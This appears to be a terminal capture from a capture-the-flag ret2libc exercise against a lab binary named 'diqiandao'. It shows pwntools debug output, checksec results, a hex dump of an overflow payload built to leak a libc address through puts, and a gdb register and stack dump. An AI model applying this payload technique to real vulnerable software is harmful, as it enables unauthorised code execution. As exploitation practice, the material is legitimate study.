 root@ubuntu: /home/tianzheng/Desktop/PWN/ret2libc/diqiandao (ssh)
[DEBUG] PLT 0x8048460 puts
[DEBUG] PLT 0x8048470 __gmon_start__
[DEBUG] PLT 0x8048480 srand
[DEBUG] PLT 0x8048490 __libc_start_main
[DEBUG] PLT 0x80484a0 setvbuf
[DEBUG] PLT 0x80484b0 rand
[DEBUG] PLT 0x80484c0 __isoc99_scanf
[*] '/home/tianzheng/Desktop/PWN/ret2libc/diqiandao/diqiandao'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x8048000)
[DEBUG] PLT 0x176b0 _Unwind_Find_FDE
[DEBUG] PLT 0x176c0 realloc
[DEBUG] PLT 0x176e0 memalign
[DEBUG] PLT 0x17710 _dl_find_dso_for_object
[DEBUG] PLT 0x17720 calloc
[DEBUG] PLT 0x17730 ___tls_get_addr
[DEBUG] PLT 0x17740 malloc
[DEBUG] PLT 0x17748 free
[*] '/lib/i386-linux-gnu/libc.so.6'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[DEBUG] Wrote gdb script to '/tmp/pwnlAO6jd.gdb'
file /home/tianzheng/Desktop/PWN/ret2libc/diqiandao/diqiandao
[*] running in new terminal: /usr/bin/gdb -q  "/home/tianzheng/Desktop/PWN/ret2libc/di
qiandao/diqiandao" 57168 -x "/tmp/pwnlAO6jd.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '/usr/bin/gdb -q
"/home/tianzheng/Desktop/PWN/ret2libc/diqiandao/diqiandao" 57168 -x "/tmp/pwnlAO6jd.gd
b"']
[+] Waiting for debugger: Done
[DEBUG] Received 0x3d bytes:
'No surprise anymore, system disappeard QQ.\n'
'Can you find it !?'
[DEBUG] Sent 0x7d bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa
│
*
00000070  60 84 04 08  18 86 04 08  18 a0 04 08  0a  │`···│····│····│·│
0000007d
root@ubuntu: /home/tianzheng (ssh)
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0xfffffe00
EBX  0x0
ECX  0x9b31008 ◂— 0x0
EDX  0x1000
EDI  0xf771bd60 (_IO_2_1_stdout_) ◂— 0xfbad2887
ESI  0xf771b5a0 (_IO_2_1_stdin_) ◂— 0xfbad2288
EBP  0xffcb2a78 —▸ 0xffcb2af8 —▸ 0xffcb2b88 ◂— 0x0
ESP  0xffcb2a28 —▸ 0xffcb2a78 —▸ 0xffcb2af8 —▸ 0xffcb2b88 ◂— 0x0
EIP  0xf773eba9 (__kernel_vsyscall+9) ◂— pop    ebp
[ DISASM ]
► 0xf773eba9 <__kernel_vsyscall+9>     pop    ebp
0xf773ebaa <__kernel_vsyscall+10>    pop    edx
0xf773ebab <__kernel_vsyscall+11>    pop    ecx
0xf773ebac <__kernel_vsyscall+12>    ret
↓
0xf763eb23 <__read_nocancel+25>      pop    ebx
0xf763eb24 <__read_nocancel+26>      cmp    eax, 0xfffff001
0xf763eb29 <__read_nocancel+31>      jae    __syscall_error <0xf7581730>
↓
0xf7581730 <__syscall_error>         call   __x86.get_pc_thunk.dx <0xf7688b5d>
0xf7581735 <__syscall_error+5>       add    edx, 0x1998cb
0xf758173b <__syscall_error+11>      mov    ecx, dword ptr gs:[0]
0xf7581742 <__syscall_error+18>      neg    eax
[ STACK ]
00:0000│ esp  0xffcb2a28 —▸ 0xffcb2a78 —▸ 0xffcb2af8 —▸ 0xffcb2b88 ◂— 0x0
01:0004│      0xffcb2a2c ◂— 0x1000
02:0008│      0xffcb2a30 —▸ 0x9b31008 ◂— 0x0
03:000c│      0xffcb2a34 —▸ 0xf763eb23 (__read_nocancel+25) ◂— pop    ebx
04:0010│      0xffcb2a38 —▸ 0xf771b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1b1db0
05:0014│      0xffcb2a3c —▸ 0xf75d3267 (_IO_file_underflow+295) ◂— add    esp, 0x10
06:0018│      0xffcb2a40 ◂— 0x0
07:001c│      0xffcb2a44 —▸ 0x9b31008 ◂— 0x0
[ BACKTRACE ]
► f 0 f773eba9 __kernel_vsyscall+9
f 1 f763eb23 __read_nocancel+25
f 2 f75d3267 _IO_file_underflow+295
f 3 f75d4237 _IO_default_uflow+23
f 4 f75d402c __uflow+140
f 5 f75c8529 gets+329
f 6  804868f main+119
f 7 f7581637 __libc_start_main+247
gdb-peda$